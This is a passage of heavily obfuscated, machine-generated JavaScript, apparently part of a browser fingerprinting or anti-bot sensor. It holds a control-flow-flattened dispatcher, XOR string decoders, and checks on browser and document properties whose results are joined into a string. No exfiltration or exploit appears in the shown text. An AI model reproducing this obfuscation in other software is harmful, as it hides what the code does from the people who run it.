TKl)IBl[pW()[Bc(sZ)](JH,FO)](lVl,G8l,function(BNS){return TKl[BNS];}.bind(null,G8l));var zll;return Ps.pop(),zll=lVl,zll;};}break;case LV:{FVS.bv=fPS[qBS];qVl+=nF;gA.call(this,YB,[eS1_xor_2_memo_array_init()]);return '';}break;case V8:{IBl[rd()[bj(P6)](plS,ZSS,P6,sU({}),r0)]=function(USl,DxS){return jll.apply(this,[UK,arguments]);};IBl[pW()[Bc(pA)].apply(null,[C9S,mY])]=Z6(typeof AZ()[M6(IZ)],W7([],[][[]]))?AZ()[M6(AU)](sU([]),nA,GY):AZ()[M6(IZ)](cR,DvS,Dr);var bBl;return bBl=IBl(IBl[j6()[g2(VI)](E2,CM)]=FM[r0]),Ps.pop(),bBl;}break;case sG:{qVl+=xB;var tFl=d9l[UK];var dKl=P6;for(var fBl=P6;Qm(fBl,tFl.length);++fBl){var Hvl=Pq(tFl,fBl);if(Qm(Hvl,dK)||A2(Hvl,fV))dKl=W7(dKl,r0);}return dKl;}break;case U4:{qVl+=ZT;(function(){return jll.apply(this,[zV,arguments]);}());Ps.pop();}break;case nb:{FA.Gb=hp[N6];dx.call(this,D4,[eS1_xor_0_memo_array_init()]);return '';}break;case I9:{qVl=ll;L4[pW()[Bc(sR)](Mw,pX)][pW()[Bc(cn)](cPS,kU)]=function(Nvl){Ps.push(vq);var j4l=AZ()[M6(AU)].call(null,CD,jp,GY);var gPl=Sf()[R7(pA)].call(null,V8S,Tj,K7);var hNS=L4[AZ()[M6(Tc)](sU(sU(P6)),c0,QGS)](Nvl);for(var vFl,fVl,YSl=P6,HFl=gPl;hNS[Gd()[Id(B6)](bI,pA,jj,z6)](qA(YSl,P6))||(HFl=AZ()[M6(cn)].call(null,Dt,TM,cn),c5(YSl,r0));j4l+=HFl[Gd()[Id(B6)](z6,AU,jj,z6)](dD(st,l4S(vFl,Dc(sR,lm(c5(YSl,r0),sR)))))){fVl=hNS[j6()[g2(cn)](At,Fx)](YSl+=XSS(C9[pW()[Bc(Cr)](Xx,qh)](),PW));if(A2(fVl,vt)){throw new VwS(Z6(typeof pW()[Bc(AU)],W7('',[][[]]))?pW()[Bc(s2)](Hk,s2):pW()[Bc(Ej)](Jw,bk));}vFl=qA(HU(vFl,sR),fVl);}var SFl;return Ps.pop(),SFl=j4l,SFl;};}break;case l8:{qVl+=OL;var PwS;return Ps.pop(),PwS=QdS[J7S],PwS;}break;case jV:{qVl=HL;return QNS=L4[AZ()[M6(IU)].call(null,k2,YGS,Pn)][pW()[Bc(Xs)](xBS,Bs)][SU()[Rn(BW)].call(null,TVS,E2,Sj)].call(USl,DxS),Ps.pop(),QNS;}break;case m8:{IBl[pW()[Bc(sZ)].apply(null,[IC,FO])]=function(BFl,vwS,Yll){Ps.push(B1);if(sU(IBl[rd()[bj(P6)](plS,lJ,E7,st,r0)](BFl,vwS))){L4[AZ()[M6(IU)].call(null,l0,TO,Pn)][j6()[g2(sR)](GE,Gx)](BFl,vwS,jll(pP,[Gd()[Id(sR)](Dt,AU,LE,FO),sU(sU({})),j6()[g2(IU)].apply(null,[Ej,KM]),Yll]));}Ps.pop();};qVl-=Pl;}break;case W4:{AM.xP=Ix[B6];dx.call(this,FK,[eS1_xor_3_memo_array_init()]);return '';}break;case SK:{var nwS;return Ps.pop(),nwS=LLl,nwS;}break;case Tv:{var TLl=d9l[UK];var L1S=P6;qVl+=h9;for(var UxS=P6;Qm(UxS,TLl.length);++UxS){var F9l=Pq(TLl,UxS);if(Qm(F9l,dK)||A2(F9l,fV))L1S=W7(L1S,r0);}return L1S;}break;case ll:{qVl=HL;Ps.pop();}break;case P4:{qVl+=H4;IBl[Sf()[R7(sZ)].apply(null,[n5,SE,sR])]=function(GNS){Ps.push(U1);var Hll=GNS&&GNS[Sf()[R7(Tc)].call(null,Dn,DO,wU)]?function wVl(){Ps.push(sx);var DFl;return DFl=GNS[Td(typeof AZ()[M6(sZ)],'undefined')?AZ()[M6(IZ)].apply(null,[ZU,KCS,RE]):AZ()[M6(BW)](Tc,QlS,E2)],Ps.pop(),DFl;}:function sLl(){return GNS;};IBl[pW()[Bc(sZ)](LI,FO)](Hll,pW()[Bc(BW)].apply(null,[nZ,N6]),Hll);var D1S;return Ps.pop(),D1S=Hll,D1S;};}break;case AT:{vFS.CT=rxS[lH];dx.call(this,O,[eS1_xor_4_memo_array_init()]);return '';}break;case NB:{qVl=HL;var JLl=d9l[UK];var Gll=P6;for(var txS=P6;Qm(txS,JLl.length);++txS){var INS=Pq(JLl,txS);if(Qm(INS,dK)||A2(INS,fV))Gll=W7(Gll,r0);}return Gll;}break;case pP:{var SVl={};var pwS=d9l;qVl+=mb;Ps.push(Wz);for(var P4l=P6;Qm(P4l,pwS[Gd()[Id(P6)](B6,AX,V4,JW)]);P4l+=Xs)SVl[pwS[P4l]]=pwS[W7(P4l,r0)];var kPl;return Ps.pop(),kPl=SVl,kPl;}break;case h8:{fVS.nC=J3S[AU];z4S.call(this,lb,[eS1_xor_1_memo_array_init()]);return '';}break;case WG:{qVl+=VG;var AKl=d9l[UK];var xwS=P6;for(var zKl=P6;Qm(zKl,AKl.length);++zKl){var U4l=Pq(AKl,zKl);if(Qm(U4l,dK)||A2(U4l,fV))xwS=W7(xwS,r0);}return xwS;}break;case dg:{qVl=HL;var x3l=d9l;Ps.push(E5);var l4l=x3l[P6];for(var k3l=r0;Qm(k3l,x3l[Gd()[Id(P6)](sU(r0),PW,qM,JW)]);k3l+=Xs){l4l[x3l[k3l]]=x3l[W7(k3l,r0)];}Ps.pop();}break;case MK:{AQS.JP=Vll[B6];qVl+=ql;z4S.call(this,dg,[eS1_xor_5_memo_array_init()]);return '';}break;case wG:{var DBl=d9l[UK];Ps.push(XY);if(Z6(typeof L4[AZ()[M6(OH)].call(null,RH,zA,tW)],AZ()[M6(VI)](sU(sU({})),pY,zs))&&L4[Td(typeof AZ()[M6(PW)],W7([],[][[]]))?AZ()[M6(IZ)](Xf,qh,vh):AZ()[M6(OH)].call(null,l0,zA,tW)][pW()[Bc(OH)](WU,fx)]){L4[AZ()[M6(IU)](nY,Rp,Pn)][j6()[g2(sR)](GE,km)](DBl,L4[Td(typeof AZ()[M6(Ej)],W7('',[][[]]))?AZ()[M6(IZ)](PW,rk,zt):AZ()[M6(OH)].apply(null,[Hn,zA,tW])][pW()[Bc(OH)](WU,fx)],jll(pP,[pW()[Bc(VI)](Lh,bW),Z6(typeof j6()[g2(VI)],W7([],[][[]]))?j6()[g2(sZ)](Tj,BN):j6()[g2(PW)](ZE,X5)]));}qVl+=Y;L4[Z6(typeof AZ()[M6(OH)],W7('',[][[]]))?AZ()[M6(IU)](sU(r0),Rp,Pn):AZ()[M6(IZ)](s2,Oj,Vt)][j6()[g2(sR)].call(null,GE,km)](DBl,Sf()[R7(Tc)].call(null,YR,DO,jA),jll(pP,[pW()[Bc(VI)].call(null,Lh,bW),sU(UK)]));Ps.pop();}break;case UK:{var USl=d9l[UK];var DxS=d9l[jP];var QNS;qVl=jV;Ps.push(tX);}break;case D:{qVl+=F;var LLl=L4[AZ()[M6(IU)].call(null,IZ,U1,Pn)](nFl);}break;case gG:{var cQS=d9l[UK];qVl=LG;}break;case TB:{qVl-=g9;var nFl=d9l[UK];var sNS=d9l[jP];Ps.push(Zq);if(Td(nFl,null)||Td(nFl,undefined)){throw new (L4[Sf()[R7(OH)](z0,FO,pA)])(Gd()[Id(IU)](r0,Lj,F5,X1));}}break;case rb:{var Gvl=d9l[UK];qVl=HL;Ps.push(fY);this[Z6(typeof Sf()[R7(Xs)],W7([],[][[]]))?Sf()[R7(BW)].call(null,CV,O2,sU(P6)):Sf()[R7(Lr)](Sj,dO,r0)]=Gvl;Ps.pop();}break;case zV:{var VwS=function(Gvl){return jll.apply(this,[rb,arguments]);};Ps.push(RD);if(Td(typeof L4[pW()[Bc(cn)].apply(null,[cPS,kU])],AZ()[M6(pA)](sU(r0),EX,p7))){var xSl;return Ps.pop(),xSl=sU(sU(UK)),xSl;}VwS[Td(typeof pW()[Bc(P6)],W7('',[][[]]))?pW()[Bc(Ej)](P5,kq):pW()[Bc(Xs)].call(null,Nk,Bs)]=new (L4[SU()[Rn(pA)](wE,Lr,Kc)])();qVl=I9;VwS[Z6(typeof pW()[Bc(IU)],W7([],[][[]]))?pW()[Bc(Xs)].call(null,Nk,Bs):pW()[Bc(Ej)].apply(null,[pY,HbS])][Gd()[Id(sZ)](B6,Dt,ss,Xs)]=pW()[Bc(F2)].call(null,OBS,E7);}break;case bT:{var NVl=d9l[UK];var VFl=d9l[jP];qVl=U4;Ps.push(C1);if(Z6(typeof L4[AZ()[M6(IU)](U0,p5,Pn)][j6()[g2(BW)](TR,Xx)],AZ()[M6(pA)].call(null,CD,vJ,p7))){L4[Td(typeof AZ()[M6(IZ)],'undefined')?AZ()[M6(IZ)].call(null,GH,cQ,mY):AZ()[M6(IU)](Yf,p5,Pn)][Td(typeof j6()[g2(sR)],'undefined')?j6()[g2(PW)].call(null,xE,Ak):j6()[g2(sR)](GE,DG)](L4[AZ()[M6(IU)](KZ,p5,Pn)],Z6(typeof j6()[g2(BW)],'undefined')?j6()[g2(BW)](TR,Xx):j6()[g2(PW)](Z7,Vq),jll(pP,[pW()[Bc(VI)](SZ,bW),function(nFl,sNS){return jll.apply(this,[TB,arguments]);},Td(typeof j6()[g2(OH)],W7([],[][[]]))?j6()[g2(PW)].call(null,jE,Hj):j6()[g2(pA)].apply(null,[Hn,l2]),sU(sU({})),Td(typeof Sf()[R7(sZ)],'undefined')?Sf()[R7(Lr)](wY,NO,IU):Sf()[R7(VI)](pw,K7,fx),sU(sU([]))]));}}break;case j8:{var tdS=d9l[UK];var DnS=d9l[jP];var FfS=d9l[nb];qVl=HL;Ps.push(SX);L4[AZ()[M6(IU)](fx,G4S,Pn)][j6()[g2(sR)](GE,pBS)](tdS,DnS,jll(pP,[Z6(typeof pW()[Bc(PW)],'undefined')?pW()[Bc(VI)](LO,bW):pW()[Bc(Ej)](mt,zVS),FfS,Gd()[Id(sR)](RH,GH,kr,FO),sU(C9[rI()[Ic(P6)].apply(null,[jm,cR,B6,bW,AU,r6])]()),Sf()[R7(VI)](RE,K7,Hn),sU(P6),j6()[g2(pA)](Hn,nU),sU(P6)]));var l1S;return Ps.pop(),l1S=tdS[DnS],l1S;}break;case Tb:{var A7S=d9l[UK];Ps.push(VA);qVl=HL;var YFl=jll(pP,[SU()[Rn(tW)].apply(null,[Pc,SX,k2]),A7S[P6]]);fM(r0,A7S)&&(YFl[SU()[Rn(Tj)].call(null,xU,zj,OI)]=A7S[r0]),fM(FM[cn],A7S)&&(YFl[AZ()[M6(Kq)](Ej,TX,JW)]=A7S[Xs],YFl[pW()[Bc(tW)].apply(null,[EH,DO])]=A7S[FM[Cr]]),this[j6()[g2(Tj)](wm,zZ)][SU()[Rn(Xs)](Nf,K7,sR)](YFl);Ps.pop();}break;case x8:{var SRS=d9l[UK];Ps.push(jw);var ESl=SRS[Td(typeof SU()[Rn(CD)],'undefined')?SU()[Rn(r0)].apply(null,[BW,bW,sU(sU(r0))]):SU()[Rn(wm)](C1,QX,Gq)]||{};qVl=HL;ESl[AZ()[M6(E2)](zs,EY,dvS)]=Td(typeof Gd()[Id(B6)],W7([],[][[]]))?Gd()[Id(AX)].call(null,r0,sU(r0),ck,Zx):Gd()[Id(Gn)].call(null,QX,sU(sU(r0)),IM,cJ),delete ESl[Gd()[Id(25)].call(null,15,68,298,44)],SRS[Z6(typeof SU()[Rn(CD)],W7('',[][[]]))?SU()[Rn(wm)](C1,QX,sU([])):SU()[Rn(r0)].apply(null,[HO,pY,tW])]=ESl;Ps.pop();}break;case Fv:{var QdS=d9l[UK];qVl-=OV;var J7S=d9l[jP];var sXS=d9l[nb];Ps.push(tM);L4[Td(typeof AZ()[M6(O2)],'undefined')?AZ()[M6(IZ)](Rz,Wh,PbS):AZ()[M6(IU)](cn,YN,Pn)][j6()[g2(sR)](GE,Fx)](QdS,J7S,jll(pP,[pW()[Bc(VI)](Vf,bW),sXS,Gd()[Id(sR)](TW,VI,V8S,FO),sU(P6),Sf()[R7(VI)](P1,K7,F2),sU(C9[rI()[Ic(P6)](Yt,sU(sU([])),B6,Mp,AU,mY)]()),j6()[g2(pA)].apply(null,[Hn,II]),sU(P6)]));}break;case TS:{var k6S=d9l[UK];Ps.push(qZ);qVl=HL;var swS=jll(pP,[SU()[Rn(tW)](KX,SX,E7),k6S[P6]]);fM(r0,k6S)&&(swS[Td(typeof SU()[Rn(zs)],W7('',[][[]]))?SU()[Rn(r0)](bGS,S7,BW):SU()[Rn(Tj)](CZ,zj,sU({}))]=k6S[C9[SU()[Rn(bW)].apply(null,[Jv,lc,Lr])]()]),fM(Xs,k6S)&&(swS[AZ()[M6(Kq)].call(null,Tc,mX,JW)]=k6S[Xs],swS[pW()[Bc(tW)](dlS,DO)]=k6S[B6]),this[j6()[g2(Tj)].call(null,wm,TFS)][SU()[Rn(Xs)](zf,K7,sU(sU({})))](swS);Ps.pop();}break;}}while(qVl!=HL);};var JcS=function dNS(hxS,UQS){var pFl=dNS;var DKl=EFl(new Number(n8),KwS);var S3l=DKl;DKl.set(hxS);while(S3l+hxS!=RF){switch(S3l+hxS){case Cl:{var gQS;return Ps.pop(),gQS=GwS,gQS;}break;case EV:{hxS-=Rg;if(Z6(H1S,undefined)&&Z6(H1S,null)&&A2(H1S[Gd()[Id(P6)](K7,sU({}),WVS,JW)],P6)){try{var kvl=Ps.length;var g1S=sU({});var AxS=L4[Gd()[Id(l0)].call(null,QX,zj,hZ,Yf)](H1S)[Sf()[R7(Cr)](pw,Tc,Kq)](AZ()[M6(L7)].apply(null,[Gq,qO,Dt]));if(A2(AxS[Gd()[Id(P6)].call(null,KZ,sU(sU({})),WVS,JW)],AU)){GwS=L4[Sf()[R7(Xs)].call(null,fz,cn,sU(sU({})))](AxS[AU],IZ);}}catch(W3l){Ps.splice(Dc(kvl,r0),Infinity,Mp);}}}break;case Fl:{var vgS=UQS[UK];Ps.push(wFS);hxS-=wG;var zVl=vgS[Z6(typeof SU()[Rn(Xs)],'undefined')?SU()[Rn(wm)].apply(null,[vI,QX,ZU]):SU()[Rn(r0)].call(null,F2,A1,Ff)]||{};zVl[AZ()[M6(E2)](Xs,tq,dvS)]=Td(typeof Gd()[Id(p7)],W7([],[][[]]))?Gd()[Id(AX)](cn,Kq,R0,Ak):Gd()[Id(Gn)](sU(sU({})),sU(sU([])),Yz,cJ),delete zVl[Gd()[Id(25)](54,62,599,44)],vgS[SU()[Rn(wm)](vI,QX,FO)]=zVl;Ps.pop();}break;case zF:{var gKl;hxS-=hF;return Ps.pop(),gKl=ZZS[UpS],gKl;}break;case pV:{hxS+=QL;var ZZS=UQS[UK];var UpS=UQS[jP];var vDS=UQS[nb];Ps.push(Up);L4[AZ()[M6(IU)].apply(null,[lH,cr,Pn])][j6()[g2(sR)](GE,xc)](ZZS,UpS,zO(pP,[pW()[Bc(VI)].apply(null,[T,bW]),vDS,Gd()[Id(sR)].apply(null,[AX,Gn,b7,FO]),sU(P6),Sf()[R7(VI)](Lm,K7,sU(P6)),sU(P6),j6()[g2(pA)](Hn,Cd),sU(FM[Xs])]));}break;case B:{hxS+=X8;var jRS=UQS[UK];Ps.push(xbS);var tLl=zO(pP,[SU()[Rn(tW)](jK,SX,Lc),jRS[P6]]);fM(FM[r0],jRS)&&(tLl[SU()[Rn(Tj)].call(null,IGS,zj,VI)]=jRS[r0]),fM(C9[rd()[bj(BW)](plS,Nz,AU,fx,B6)](),jRS)&&(tLl[AZ()[M6(Kq)](Rz,f0,JW)]=jRS[FM[cn]],tLl[pW()[Bc(tW)](rLS,DO)]=jRS[B6]),this[j6()[g2(Tj)].apply(null,[wm,Nz])][SU()[Rn(Xs)].apply(null,[H0,K7,sU([])])](tLl);Ps.pop();}break;case SV:{hxS+=Kl;return Ps.pop(),ExS=fDS[zmS],ExS;}break;case wG:{var NFl=UH(L4[pW()[Bc(sR)](Hr,pX)][Sf()[R7(B6)](MX,BX,kU)][Z6(typeof j6()[g2(V5)],'undefined')?j6()[g2(ELS)].call(null,X7,MI):j6()[g2(PW)].apply(null,[C9S,E8S])][zW()[ln(r6)](fA,EZ,Sj,sZ)](Z6(typeof zW()[ln(p7)],W7([],[][[]]))?zW()[ln(bW)](OO,lc,B6,Ej):zW()[ln(AU)](zBS,xk,cJ,gk)),null)?pW()[Bc(AU)](Ij,IU):Z6(typeof SU()[Rn(VI)],'undefined')?SU()[Rn(Tc)].call(null,UX,KZ,sU(P6)):SU()[Rn(r0)](NBS,n1,zj);var h9l=UH(L4[pW()[Bc(sR)](Hr,pX)][Sf()[R7(B6)].apply(null,[MX,BX,J6])][j6()[g2(ELS)](X7,MI)][zW()[ln(r6)].apply(null,[fA,EZ,p7,sZ])](SU()[Rn(qBS)](Uw,IZ,OH)),null)?pW()[Bc(AU)](Ij,IU):SU()[Rn(Tc)](UX,KZ,p7);var MFl=[AwS,OBl,d3l,PPl,SPl,NFl,h9l];var twS=MFl[pW()[Bc(lH)](RJ,O2)](AZ()[M6(bW)](OI,IbS,FO));var dBl;return Ps.pop(),dBl=twS,dBl;}break;case cG:{var CtS=UQS[UK];Ps.push(Lw);var SwS=CtS[SU()[Rn(wm)].call(null,bL,QX,X1)]||{};SwS[AZ()[M6(E2)](TW,dc,dvS)]=Gd()[Id(Gn)].apply(null,[cw,sU(r0),mX,cJ]),delete SwS[Z6(typeof Gd()[Id(20)],W7([],[][[]]))?Gd()[Id(25)](sU(1),60,877,44):Gd()[Id(11)](72,4,834,773)],CtS[SU()[Rn(wm)].call(null,bL,QX,PW)]=SwS;Ps.pop();hxS+=lV;}break;case IS:{var fDS=UQS[UK];var zmS=UQS[jP];var rzS=UQS[nb];hxS-=dB;Ps.push(pq);L4[AZ()[M6(IU)](kU,NFS,Pn)][j6()[g2(sR)](GE,MH)](fDS,zmS,zO(pP,[pW()[Bc(VI)].call(null,w6,bW),rzS,Gd()[Id(sR)].call(null,F2,cJ,QT,FO),sU(P6),Sf()[R7(VI)].call(null,CF,K7,J6),sU(P6),j6()[g2(pA)].apply(null,[Hn,gR]),sU(P6)]));var ExS;}break;case xL:{var rkS=UQS[UK];hxS-=xK;Ps.push(Zm);var dFl=zO(pP,[SU()[Rn(tW)](jF,SX,KZ),rkS[P6]]);fM(FM[r0],rkS)&&(dFl[SU()[Rn(Tj)](Fc,zj,sU([]))]=rkS[r0]),fM(Xs,rkS)&&(dFl[AZ()[M6(Kq)](Gq,ss,JW)]=rkS[Xs],dFl[pW()[Bc(tW)].call(null,Ez,DO)]=rkS[B6]),this[Td(typeof j6()[g2(QX)],W7([],[][[]]))?j6()[g2(PW)].call(null,QA,wp):j6()[g2(Tj)].apply(null,[wm,XBS])][SU()[Rn(Xs)](G4,K7,Ej)](dFl);Ps.pop();}break;case w9:{var zAS=UQS[UK];hxS+=vl;Ps.push(r5);var RwS=zAS[SU()[Rn(wm)](kH,QX,SX)]||{};RwS[Z6(typeof AZ()[M6(E2)],W7([],[][[]]))?AZ()[M6(E2)].apply(null,[Yf,j0,dvS]):AZ()[M6(IZ)].apply(null,[X7,WA,Mx])]=Gd()[Id(Gn)].call(null,Gq,cn,xH,cJ),delete RwS[Z6(typeof Gd()[Id(3)],W7([],[][[]]))?Gd()[Id(25)](24,28,1048,44):Gd()[Id(11)](27,55,841,263)],zAS[Z6(typeof SU()[Rn(l0)],W7([],[][[]]))?SU()[Rn(wm)].call(null,kH,QX,Ej):SU()[Rn(r0)](KW,Zm,IZ)]=RwS;Ps.pop();}break;case EF:{Ps.push(x4S);var AwS=L4[pW()[Bc(sR)].call(null,Hr,pX)][Gd()[Id(Ox)](cw,sU(sU(r0)),cc,cR)]||L4[Sf()[R7(B6)].apply(null,[MX,BX,OH])][Gd()[Id(Ox)](Kq,VI,cc,cR)]?pW()[Bc(AU)](Ij,IU):SU()[Rn(Tc)].apply(null,[UX,KZ,sU(r0)]);hxS-=n4;var OBl=UH(L4[pW()[Bc(sR)](Hr,pX)][Sf()[R7(B6)](MX,BX,s2)][j6()[g2(ELS)](X7,MI)][zW()[ln(r6)](fA,EZ,JW,sZ)](Z6(typeof Gd()[Id(O2)],W7('',[][[]]))?Gd()[Id(bW)](bI,Rz,Sp,Ex):Gd()[Id(AX)].apply(null,[Xs,sU(sU(r0)),UD,Dz])),null)?pW()[Bc(AU)](Ij,IU):SU()[Rn(Tc)](UX,KZ,Hn);var d3l=UH(typeof L4[pW()[Bc(Lc)](Cf,wI)][Z6(typeof Gd()[Id(B6)],'undefined')?Gd()[Id(bW)](sU([]),sU(sU([])),Sp,Ex):Gd()[Id(AX)](sU(sU({})),ZU,mh,LH)],Z6(typeof AZ()[M6(kU)],W7([],[][[]]))?AZ()[M6(VI)].apply(null,[kU,cc,zs]):AZ()[M6(IZ)](Gn,P6,JO))&&L4[pW()[Bc(Lc)](Cf,wI)][Td(typeof Gd()[Id(Gn)],'undefined')?Gd()[Id(AX)].call(null,TW,sU(P6),F5,lc):Gd()[Id(bW)](l7,Xf,Sp,Ex)]?pW()[Bc(AU)](Ij,IU):Td(typeof SU()[Rn(Ot)],'undefined')?SU()[Rn(r0)](OD,Q1,Fn):SU()[Rn(Tc)](UX,KZ,fx);var PPl=UH(typeof L4[pW()[Bc(sR)].apply(null,[Hr,pX])][Gd()[Id(bW)](S0,Xf,Sp,Ex)],AZ()[M6(VI)](J6,cc,zs))?pW()[Bc(AU)].apply(null,[Ij,IU]):SU()[Rn(Tc)](UX,KZ,RH);var SPl=Z6(typeof L4[pW()[Bc(sR)].apply(null,[Hr,pX])][pW()[Bc(Yw)].call(null,In,r0)],AZ()[M6(VI)](J6,cc,zs))||Z6(typeof L4[Sf()[R7(B6)].call(null,MX,BX,U0)][Z6(typeof pW()[Bc(Yw)],W7('',[][[]]))?pW()[Bc(Yw)](In,r0):pW()[Bc(Ej)](CD,sY)],Td(typeof AZ()[M6(k2)],'undefined')?AZ()[M6(IZ)].call(null,sU(sU({})),W9S,p7):AZ()[M6(VI)](sU(sU(P6)),cc,zs))?pW()[Bc(AU)](Ij,IU):Z6(typeof SU()[Rn(jA)],W7([],[][[]]))?SU()[Rn(Tc)].apply(null,[UX,KZ,E2]):SU()[Rn(r0)](W1,NO,RH);}break;case lC:{var j9l;Ps.push(DD);return j9l=[L4[Td(typeof pW()[Bc(O2)],'undefined')?pW()[Bc(Ej)](Sj,ELS):pW()[Bc(Lc)].call(null,bs,wI)][Gd()[Id(pZ)](AX,sU({}),bn,l7)]?L4[pW()[Bc(Lc)].call(null,bs,wI)][Gd()[Id(pZ)].call(null,TW,B6,bn,l7)]:AZ()[M6(sw)](sU([]),Yd,Mp),L4[Td(typeof pW()[Bc(sw)],'undefined')?pW()[Bc(Ej)](hz,TM):pW()[Bc(Lc)](bs,wI)][pW()[Bc(pz)].call(null,kd,Oj)]?L4[pW()[Bc(Lc)].apply(null,[bs,wI])][pW()[Bc(pz)].apply(null,[kd,Oj])]:AZ()[M6(sw)](EU,Yd,Mp),L4[pW()[Bc(Lc)](bs,wI)][zW()[ln(l0)].apply(null,[Sd,Uf,AX,Tc])]?L4[Z6(typeof pW()[Bc(B6)],W7([],[][[]]))?pW()[Bc(Lc)](bs,wI):pW()[Bc(Ej)](lY,pBS)][zW()[ln(l0)].apply(null,[Sd,Uf,cJ,Tc])]:AZ()[M6(sw)](cs,Yd,Mp),UH(typeof L4[Z6(typeof pW()[Bc(E7)],'undefined')?pW()[Bc(Lc)](bs,wI):pW()[Bc(Ej)].call(null,Vx,D0)][Z6(typeof Gd()[Id(cJ)],'undefined')?Gd()[Id(f6)].apply(null,[FO,dZ,nX,Lj]):Gd()[Id(AX)](sZ,bI,Kw,bk)],AZ()[M6(VI)](wm,HX,zs))?L4[pW()[Bc(Lc)](bs,wI)][Gd()[Id(f6)].call(null,S5,f6,nX,Lj)][Gd()[Id(P6)](mY,z6,XH,JW)]:Z2(r0)],Ps.pop(),j9l;}break;case gg:{var H1S=UQS[UK];Ps.push(Mp);var GwS;hxS+=DK;}break;case K4:{return String(...UQS);}break;case LB:{return parseInt(...UQS);}break;}}};var LN=function(t1S){if(t1S===undefined||t1S==null){return 0;}var qFl=t1S["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return qFl["length"];};var c5=function(BBl,Y8l){return BBl%Y8l;};var z4S=function q8l(AVl,w8l){var J3l=q8l;while(AVl!=Eg){switch(AVl){case cS:{AVl-=rB;return lLl;}break;case VP:{while(Qm(q3l,VKl.length)){Gd()[VKl[q3l]]=sU(Dc(q3l,AX))?function(){return zO.apply(this,[MK,arguments]);}:function(){var P1S=VKl[q3l];return function(CNS,Svl,BwS,mNS){var JVl=AQS.call(null,K7,sU(P6),BwS,mNS);Gd()[P1S]=function(){return JVl;};return JVl;};}();++q3l;}AVl=Eg;}break;case bK:{AVl=I8;var MQS=P6;while(Qm(MQS,xKl.length)){var tVl=Pq(xKl,MQS);var nxS=Pq(vFS.CT,hSl++);YLl+=dx(HL,[dD(xm(dD(tVl,nxS)),qA(tVl,nxS))]);MQS++;}}break;case I8:{AVl=Eg;return YLl;}break;case AC:{if(Qm(Q1S,SNS[Or[P6]])){do{zW()[SNS[Q1S]]=sU(Dc(Q1S,AU))?function(){W5=[];q8l.call(this,MV,[SNS]);return '';}:function(){var jvl=SNS[Q1S];var OKl=zW()[jvl];return function(kQS,GBl,rvl,XNS){if(Td(arguments.length,P6)){return OKl;}var CFl=dx.call(null,UB,[kQS,GBl,RH,XNS]);zW()[jvl]=function(){return CFl;};return CFl;};}();++Q1S;}while(Qm(Q1S,SNS[Or[P6]]));}AVl+=sL;}break;case HB:{AVl=cS;while(Qm(I3l,vBl.length)){var cPl=Pq(vBl,I3l);var nll=Pq(AQS.JP,lvl++);lLl+=dx(HL,[dD(xm(dD(cPl,nll)),qA(cPl,nll))]);I3l++;}}break;case ZB:{AVl=Ig;while(A2(CBl,P6)){if(Z6(pLl[ONS[Xs]],L4[ONS[r0]])&&Gm(pLl,KLl[ONS[P6]])){if(WO(KLl,tSl)){XQS+=dx(HL,[Pll]);}return XQS;}if(Td(pLl[ONS[Xs]],L4[ONS[r0]])){var ZLl=hBl[KLl[pLl[P6]][P6]];var fFl=q8l.apply(null,[hg,[pLl[r0],W7(Pll,Ps[Dc(Ps.length,r0)]),ZLl,mW,CBl]]);XQS+=fFl;pLl=pLl[P6];CBl-=zO(WG,[fFl]);}else if(Td(KLl[pLl][ONS[Xs]],L4[ONS[r0]])){var ZLl=hBl[KLl[pLl][P6]];var fFl=q8l(hg,[P6,W7(Pll,Ps[Dc(Ps.length,r0)]),ZLl,Fn,CBl]);XQS+=fFl;CBl-=zO(WG,[fFl]);}else{XQS+=dx(HL,[Pll]);Pll+=KLl[pLl];--CBl;};++pLl;}}break;case dV:{return dx(cF,[A8l]);}break;case wG:{var w9l=w8l[UK];var qKl=w8l[jP];var IKl=w8l[nb];var YLl=W7([],[]);var hSl=c5(Dc(w9l,Ps[Dc(Ps.length,r0)]),Ff);var xKl=rxS[qKl];AVl=bK;}break;case RL:{AVl=Eg;return dx(fL,[IVl]);}break;case LB:{var zwS=rxS[MVl];for(var X1S=Dc(zwS.length,r0);Gm(X1S,P6);X1S--){var U1S=c5(Dc(W7(X1S,Fvl),Ps[Dc(Ps.length,r0)]),sQS.length);var gNS=Pq(zwS,X1S);var H8l=Pq(sQS,U1S);S9l+=dx(HL,[dD(xm(dD(gNS,H8l)),qA(gNS,H8l))]);}AVl=V8;}break;case XG:{var qBl=w8l[UK];vFS=function(VLl,t9l,mvl){return q8l.apply(this,[wG,arguments]);};AVl+=DV;return pSS(qBl);}break;case rV:{for(var b8l=Dc(OVl.length,r0);Gm(b8l,P6);b8l--){var bwS=c5(Dc(W7(b8l,I4l),Ps[Dc(Ps.length,r0)]),Bvl.length);var ZPl=Pq(OVl,b8l);var UVl=Pq(Bvl,bwS);A8l+=dx(HL,[dD(xm(dD(ZPl,UVl)),qA(ZPl,UVl))]);}AVl-=cF;}break;case fL:{for(var PQS=P6;Qm(PQS,mVl[Gd()[Id(P6)](sU(sU(r0)),k2,E4,JW)]);PQS=W7(PQS,r0)){var sPl=mVl[Gd()[Id(B6)](sU({}),Lr,lg,z6)](PQS);var bKl=LFl[sPl];NNS+=bKl;}AVl=gl;}break;case V8:{return q8l(XG,[S9l]);}break;case E9:{for(var BxS=P6;Qm(BxS,m4l[ONS[P6]]);++BxS){rd()[m4l[BxS]]=sU(Dc(BxS,IZ))?function(){tSl=[];q8l.call(this,b8,[m4l]);return '';}:function(){var YxS=m4l[BxS];var EKl=rd()[YxS];return function(GSl,ANS,MKl,WLl,W9l){if(Td(arguments.length,P6)){return EKl;}var bPl=q8l(hg,[GSl,ANS,Gq,Yf,W9l]);rd()[YxS]=function(){return bPl;};return bPl;};}();}AVl=Eg;}break;case MV:{var SNS=w8l[UK];AVl=AC;var Q1S=P6;}break;case Fg:{var b3l=w8l[UK];AVl=HB;var c8l=w8l[jP];var f9l=w8l[nb];var B4l=w8l[WG];var lLl=W7([],[]);var lvl=c5(Dc(f9l,Ps[Dc(Ps.length,r0)]),Cr);var vBl=Vll[B4l];var I3l=P6;}break;case XV:{var sVl=w8l[UK];AQS=function(D3l,mFl,GVl,n3l){return q8l.apply(this,[Fg,arguments]);};return kll(sVl);}break;case b8:{AVl=E9;var m4l=w8l[UK];}break;case Y9:{AVl+=tF;while(Qm(Fll,V4l.length)){pW()[V4l[Fll]]=sU(Dc(Fll,Ej))?function(){return zO.apply(this,[h8,arguments]);}:function(){var cxS=V4l[Fll];return function(Q4l,m9l){var rQS=fVS.call(null,Q4l,m9l);pW()[cxS]=function(){return rQS;};return 